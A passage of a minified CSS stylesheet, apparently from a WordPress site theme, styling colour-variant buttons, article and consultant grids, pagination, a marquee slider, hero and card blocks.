.has-grey-background-color .secondary-button:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-grey-background-color div .secondary-button:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color,.content .secondary-button.has-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color,.content div .secondary-button.has-grey-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color:hover,.content .secondary-button.has-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color:hover,.content div .secondary-button.has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-light-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color .secondary-button:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color div .secondary-button:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color,.content .secondary-button.has-light-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color,.content div .secondary-button.has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color:hover,.content .secondary-button.has-light-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color:hover,.content div .secondary-button.has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-off-white-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color .secondary-button:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color div .secondary-button:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color,.content .secondary-button.has-off-white-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color,.content div .secondary-button.has-off-white-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color:hover,.content .secondary-button.has-off-white-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color:hover,.content div .secondary-button.has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-black-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-black-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-black-background-color .secondary-button:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-black-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-black-background-color div .secondary-button:hover{color:#000;background-color:#fff;border-color:#000}.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color,.content .secondary-button.has-black-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color,.content div .secondary-button.has-black-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color:hover,.content .secondary-button.has-black-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color:hover,.content div .secondary-button.has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.content .has-white-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-white-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-white-background-color .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-white-background-color div .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color,.content .secondary-button.has-white-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color,.content div .secondary-button.has-white-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color:hover,.content .secondary-button.has-white-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color:hover,.content div .secondary-button.has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .wp-block-cover,.content .wp-block-cover-image{min-height:0;padding:1px 0}.content .wp-block-cover .wp-block-cover__inner-container,.content .wp-block-cover-image .wp-block-cover__inner-container{max-width:1280px;padding:0 60px;margin:0 auto;padding-top:60px;padding-bottom:60px}@media (min-width: 0) and (max-width: 700px){.content .wp-block-cover .wp-block-cover__inner-container,.content .wp-block-cover-image .wp-block-cover__inner-container{padding:0 24px}}.content .wp-block-cover .wp-block-cover__inner-container>*:first-child,.content .wp-block-cover-image .wp-block-cover__inner-container>*:first-child{margin-top:0}.content .wp-block-cover .wp-block-cover__inner-container>*:last-child,.content .wp-block-cover-image .wp-block-cover__inner-container>*:last-child{margin-bottom:0}.content .alignfull .maybe-wrapper{max-width:1280px;padding:0 60px;margin:0 auto}@media (min-width: 0) and (max-width: 700px){.content .alignfull .maybe-wrapper{padding:0 24px}}.content .article-grid{margin:0 -12px;display:flex;align-items:stretch;flex-wrap:wrap}.content .article-grid article{padding:24px 12px;box-sizing:border-box;width:25%}@media (min-width: 0) and (max-width: 1150px){.content .article-grid article{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .article-grid article{width:100%}}.content .article-grid article h2,.content .article-grid article h3{font-size:24px;font-weight:bold;line-height:1.166666em;margin:0;color:#0076BC}@media (min-width: 0) and (max-width: 900px){.content .article-grid article h2,.content .article-grid article h3{font-size:20px}}@media (min-width: 1150px) and (max-width: 1320px){.content .article-grid article h2,.content .article-grid article h3{font-size:20px}}.content .article-grid article .topic{font-weight:bold;font-size:16px;line-height:1.25em;color:#A5A5A6;margin-top:20px}.content .article-grid article .inner{text-decoration:none;display:flex;flex-direction:column;height:100%}.content .article-grid article .inner .img{width:100%;padding-top:61%;background-size:cover;background-position:center;flex-shrink:0;background-color:#58595B}.content .article-grid article .inner .info{padding:17px;background:#FFFFFF;border-radius:24px 0px 0px 0px;margin-left:17px;margin-top:-17px;text-decoration:none;display:flex;height:100%;flex-direction:column;justify-content:space-between;min-height:220px;box-sizing:border-box}.content .consultant-grid{margin:0 -12px;display:flex;align-items:stretch;flex-wrap:wrap}.content .consultant-grid article{padding:24px 12px;box-sizing:border-box;width:25%}@media (min-width: 0) and (max-width: 900px){.content .consultant-grid article{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .consultant-grid article{width:100%;max-width:330px;margin:0 auto}}.content .consultant-grid article a{text-decoration:none}.content .consultant-grid article .inner .info{margin-top:12px;text-align:center}.content .consultant-grid article .inner .info h2,.content .consultant-grid article .inner .info h3{font-size:20px;font-weight:bold;line-height:1.2em;margin:0;color:#0076BC}.content .consultant-grid article .inner .info p{font-size:16px;line-height:1.25em;color:#58595B;margin:0}.content .consultant-grid article .inner .img{width:100%;padding-top:100%;background-size:cover;background-position:center;background-color:#58595B;border-radius:0px 0px 30px 0px}.content .article-list article{padding:36px 0 38px 0;border-bottom:1px solid #000000}.content .article-list article a.inner{text-decoration:none;display:flex;align-items:stretch}.content .article-list article .info{width:100%}.content .article-list article .img{width:134px;background-position:center;background-repeat:no-repeat;background-size:contain;flex-shrink:0;margin-left:30px}@media (min-width: 0) and (max-width: 700px){.content .article-list article .img{display:none}}.content .article-list article .type{font-weight:bold;font-size:16px;color:#A5A5A6;line-height:1em;display:block;text-transform:uppercase;margin-bottom:6px}.content .article-list article .meta{list-style:none;margin:0 -8px 6px -8px;padding:0;display:flex}.content .article-list article .meta li{font-weight:bold;font-size:16px;color:#A5A5A6;line-height:1em;display:block;text-transform:uppercase;padding:0 8px;border-right:2px solid #A5A5A6}.content .article-list article .meta li:before{display:none}@media (min-width: 0) and (max-width: 510px){.content .article-list article .meta li{font-size:14px}}.content .article-list article .meta li:last-child{border-right:none}.content .article-list article h2,.content .article-list article h3{font-size:24px;font-weight:bold;line-height:1.166666em;margin:0;color:#0076BC}@media (min-width: 0) and (max-width: 900px){.content .article-list article h2,.content .article-list article h3{font-size:20px}}.content .article-list article p{font-weight:300;font-size:21px;line-height:1.2em;margin-bottom:0;color:#000}.content .pagination{text-align:center;margin-top:48px}.content .pagination a,.content .pagination span{font-size:16px;line-height:1em;padding:7px 4px;display:inline-block;border:1px solid transparent;vertical-align:middle}.content .pagination a:hover{text-decoration:none;border:1px solid #0076BC}.content .pagination .current{border:1px solid #0076BC;background:#0076BC;color:#fff}.content .pagination .prev:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transform:rotate(90deg)}.content .pagination .next:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transform:rotate(-90deg)}.content .wp-block-media-text .wp-block-media-text__content{padding-right:0;padding-left:60px}.content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:60px}@media (min-width: 0) and (max-width: 900px){.content .wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100% !important}.content .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.content .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2;padding-left:0;padding-right:0;padding-top:40px;padding-bottom:40px}}.content .wp-block-media-text .wp-block-media-text__content{padding-top:60px;padding-bottom:60px}.content .wp-block-media-text .wp-block-media-text__content>*:first-child{margin-top:0}.content .wp-block-media-text .wp-block-media-text__content>*:last-child{margin-bottom:0}.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding-left:60px;padding-right:calc( 50vw - 640px)}@media (min-width: 0) and (max-width: 1400px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:60px 60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:60px 24px}}@media (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:30px 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:30px 24px}}.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc( 50vw - 640px);padding-right:60px}@media (min-width: 0) and (max-width: 1400px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:60px 60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:60px 24px}}@media (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:30px 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:30px 24px}}.content .rm-expand{display:none;padding:1px 0}.content .has-dark-blue-background-color,.content .has-dark-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color{background-color:#0B2A4A;color:#fff}.content .has-dark-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-color{color:#0B2A4A}.content .has-bright-blue-background-color,.content .has-bright-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color{background-color:#0076BC;color:#fff}.content .has-bright-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-color{color:#0076BC}.content .has-muted-blue-background-color,.content .has-muted-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color{background-color:#4988A2;color:#fff}.content .has-muted-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-color{color:#4988A2}.content .has-orange-background-color,.content .has-orange-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color{background-color:#DD5125;color:#fff}.content .has-orange-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-color{color:#DD5125}.content .has-red-background-color,.content .has-red-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color{background-color:#A43227;color:#fff}.content .has-red-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-color{color:#A43227}.content .has-teal-background-color,.content .has-teal-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color{background-color:#15A695;color:#fff}.content .has-teal-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-color{color:#15A695}.content .has-purple-background-color,.content .has-purple-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color{background-color:#564788;color:#fff}.content .has-purple-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-color{color:#564788}.content .has-light-blue-background-color,.content .has-light-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color{background-color:#63C6ED;color:#000}.content .has-light-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-color{color:#63C6ED}.content .has-green-background-color,.content .has-green-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color{background-color:#6BA137;color:#000}.content .has-green-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-color{color:#6BA137}.content .has-yellow-background-color,.content .has-yellow-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color{background-color:#F2B01F;color:#000}.content .has-yellow-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-color{color:#F2B01F}.content .has-dark-grey-background-color,.content .has-dark-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color{background-color:#27282A;color:#fff}.content .has-dark-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-color{color:#27282A}.content .has-grey-background-color,.content .has-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color{background-color:#58595B;color:#fff}.content .has-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-color{color:#58595B}.content .has-light-grey-background-color,.content .has-light-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color{background-color:#A5A5A6;color:#000}.content .has-light-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-color{color:#A5A5A6}.content .has-off-white-background-color,.content .has-off-white-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color{background-color:#F2F7FA;color:#000}.content .has-off-white-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-color{color:#F2F7FA}.content .has-black-background-color,.content .has-black-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color{background-color:#000;color:#fff}.content .has-black-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-color{color:#000}.content .has-white-background-color,.content .has-white-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color{background-color:#fff;color:#000}.content .has-white-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-color{color:#fff}.content .block-marquee{position:relative}.content .block-marquee .cutout{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;box-sizing:border-box}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .cutout{margin-right:12px}}.content .block-marquee .outerwrap{background:#000;position:relative;text-align:left;padding-left:24px;overflow:hidden;display:block !important}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .outerwrap{padding-left:12px}}.content .block-marquee .cutout>.outerwrap{display:none}.content .block-marquee .cutout>div:first-child{display:block}.content .block-marquee .slick-slide>div{padding-right:24px}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-slide>div{height:100%}.content .block-marquee .slick-slide>div .outerwrap{display:flex !important;height:100%}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .slick-slide>div{padding-right:12px}}.content .block-marquee .marquee-wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-marquee .marquee-wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .marquee-wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .marquee-wrapper{display:block;height:auto;padding-bottom:478px}}@media (min-width: 0) and (max-width: 700px){.content .block-marquee .marquee-wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .marquee-wrapper{padding-right:24px;padding-bottom:380px}}.content .block-marquee .copy{width:60%;color:#fff;position:relative;z-index:5;max-width:560px;padding-top:60px}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .copy{width:50%}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .copy{width:100%;max-width:100%;margin-right:24px}}.content .block-marquee .copy .before-title{color:rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy .before-title{font-size:16px}}.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;padding:0 0 30px 0;margin:0 0 30px 0;color:#fff;position:relative}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:30px}}.content .block-marquee .copy h1 strong,.content .block-marquee .copy h2 strong{color:#63C6ED}.content .block-marquee .copy h1:after,.content .block-marquee .copy h2:after{content:'';position:absolute;bottom:0;right:0;width:100vw;border-bottom:1px solid #FFFFFF}.content .block-marquee .copy p{color:#fff;font-weight:bold;font-size:20px;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy p{font-size:16px}}.content .block-marquee .copy p a{text-decoration:none;color:#F2B01F;transition:color .1s}.content .block-marquee .copy p a:hover{color:#DD5125}.content .block-marquee .img{height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0;width:45%}.content .block-marquee .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:20%;height:100%;top:0}.content .block-marquee .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:20%;height:100%;top:0}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .img{width:55%}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .img{width:100%;max-width:400px;top:auto;bottom:0;height:440px;right:50%;transform:translateX(50%)}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .img{height:350px}}.content .block-marquee .consultant-info{box-sizing:border-box;display:block;position:absolute;z-index:3;bottom:110px;right:0;color:#fff}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .consultant-info{bottom:60px}}.content .block-marquee .consultant-info h3,.content .block-marquee .consultant-info p{margin:0;font-size:16px;line-height:1.25em;text-align:left;color:#fff;padding-right:20px}.content .block-marquee .consultant-info h3{margin-bottom:2px;color:#63C6ED}.content .block-marquee .outerwrap.bg-img-full .img{width:100vw;margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);background-size:cover;background-position:center}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .outerwrap.bg-img-full .img{transform:none;right:0;max-width:100vw}}.content .block-marquee .outerwrap.bg-img-full .img:before{display:none}.content .block-marquee .outerwrap.bg-img-full .img:after{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(90deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%)}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .outerwrap.bg-img-full .img:after{display:none}}.content .block-marquee .dots-wrapper .inner{position:relative}.content .block-marquee .slick-dots{position:absolute;bottom:30px;left:0;list-style:none;margin:0;padding:0;display:flex}.content .block-marquee .slick-dots li:before{display:none}.content .block-marquee .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:20px;height:20px}.content .block-marquee .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:20px;height:20px;border-radius:50%;background-color:#fff;display:block;transition:background-color .1s}.content .block-marquee .slick-dots li.slick-active button:after{background-color:#F2B01F}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-track{display:flex !important}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-slide{height:inherit !important}}.acf-block-preview .content .block-marquee a{pointer-events:none}.content .wp-block-acf-marquee .acf-block-preview a{pointer-events:none}.content .block-hero{height:690px;position:relative;height:400px;margin-bottom:60px}@media (min-width: 0) and (max-width: 700px){.content .block-hero{height:auto}}.content .block-hero .outerwrap{background:#0B2A4A;border-radius:0px 0px 93px 0px;height:100%;overflow:hidden;margin-right:24px;padding-left:24px;position:relative}.content .block-hero .outerwrap:before{background-image:url(../images/dot-logo.svg);width:800px;height:800px;right:-370px;top:50%;margin-top:-400px;background-size:contain;background-position:center;background-repeat:no-repeat;position:absolute;content:'';z-index:1}@media (min-width: 0) and (max-width: 1100px){.content .block-hero .outerwrap:before{opacity:0.4;right:-400px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .outerwrap:before{height:110%;margin-top:0;right:0;transform:translate(50%, -50%);width:100%}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .outerwrap{padding-left:0}}@media (min-width: 0) and (max-width: 510px){.content .block-hero .outerwrap{margin-right:12px}}.content .block-hero .wrapper{display:flex;align-items:center;height:100%;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{height:auto;display:block;padding:0 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{padding:0 24px}}.content .block-hero .copy{color:#fff;position:relative;z-index:5}@media (min-width: 1101px){.content .block-hero .copy{padding-right:400px}}@media (min-width: 1400px){.content .block-hero .copy{padding-right:370px}}@media (min-width: 1560px){.content .block-hero .copy{padding-right:300px}}@media (min-width: 1700px){.content .block-hero .copy{padding-right:0;max-width:57vw}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .copy{padding-top:140px;padding-bottom:50px}}.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:93px;font-weight:100;line-height:1em;font-size:74px;margin:0}@media (min-width: 0) and (max-width: 1200px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:38px}}.content .block-hero .copy ul{list-style:none;margin:0 -.6em 16px -.6em;padding:0;font-size:20px;display:flex;flex-wrap:wrap}.content .block-hero .copy ul li{border-right:2px solid rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;padding:0 .6em;color:rgba(255,255,255,0.6);margin:0}@media (min-width: 0) and (max-width: 900px){.content .block-hero .copy ul li{font-size:16px}}.content .block-hero .copy ul li:last-child{border-right:none}.content .block-hero .copy ul li:before{display:none}.content .block-hero .copy ul li a{color:rgba(255,255,255,0.6);text-decoration:none}.content .block-hero .img{height:100%;width:45%;background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0}@media (min-width: 0) and (max-width: 700px){.content .block-hero .img{width:100%;position:relative;top:auto;right:auto;background-size:cover;background-position:center;height:254px}}.content .block-hero.has-bg-img .outerwrap:before{display:none}.content .block-hero.has-bg-img .copy{width:50%}@media (min-width: 2000px){.content .block-hero.has-bg-img .copy{width:56%}}@media (min-width: 0) and (max-width: 1200px){.content .block-hero.has-bg-img .copy{width:48%}}@media (min-width: 0) and (max-width: 700px){.content .block-hero.has-bg-img .copy{padding-top:60px;padding-bottom:26px;width:auto}}.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;font-weight:100}@media (min-width: 0) and (max-width: 1200px){.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:30px}}.acf-block-preview .content .block-hero a{pointer-events:none}.content .wp-block-acf-hero .acf-block-preview a{pointer-events:none}.content .block-cards .maybe-wrapper{display:flex;margin-left:-9px;margin-right:-9px}@media (min-width: 0) and (max-width: 900px){.content .block-cards .maybe-wrapper{display:block;margin-left:0;margin-right:0}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .maybe-wrapper{margin:0 -60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .block-cards .maybe-wrapper{margin:0 -24px}}.content .block-cards.alignfull{padding:1px 0}.content .block-cards.alignfull .maybe-wrapper{padding:0;max-width:none}@media (min-width: 2000px){.content .block-cards.alignfull .maybe-wrapper{max-width:2000px;margin-left:auto;margin-right:auto}}.content .block-cards .icard{width:100%;margin:0 9px;position:relative;height:650px;overflow:hidden;background-position:center;background-size:cover}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard{max-width:480px;margin:18px auto;height:530px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard{max-width:375px}}.content .block-cards .icard:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.4);z-index:1}.content .block-cards .icard h2{font-size:44px;font-weight:400;line-height:1.090909;font-size:37px;color:#fff;position:absolute;top:50%;left:0;width:100%;text-align:center;transform:translateY(-50%);z-index:5;margin:0;transition:top .7s;user-select:none;padding:0 20px;box-sizing:border-box}@media (min-width: 0) and (max-width: 1200px){.content .block-cards .icard h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-cards .icard h2{font-size:30px}}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard h2{font-size:28px}}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard h2{transition:none}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard h2{font-size:36px}}.content .block-cards .icard .copy{position:absolute;z-index:2;width:276%;left:50%;transform:translateX(-50%);border-radius:50%;overflow:hidden;top:100%;opacity:0;color:#fff;transition:opacity .7s, top .7s}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy{opacity:1;width:150%;transition:none}}.content .block-cards .icard .copy:after{content:'';display:block;padding-top:100%}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard 